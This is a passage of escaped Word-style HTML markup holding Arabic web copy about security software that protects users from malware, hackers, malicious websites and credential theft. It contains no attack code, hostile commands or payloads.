Roman\u0026quot;;\"\u003Eالبرامج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالضارة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأو\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمتسللين\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيمكنك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالحصول\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبرنامج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأمان\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلإنقاذ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eنفسك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهجوم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتعمل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهذه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالأدوات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمنع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهجوم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eقبل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eدخوله\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eإلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eنظامك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eإنه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eينبهك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمواقع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالويب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالضارة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eويحمي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبيانات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eاعتمادك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالسرقة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eاستخدم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهذه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالبرامج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: 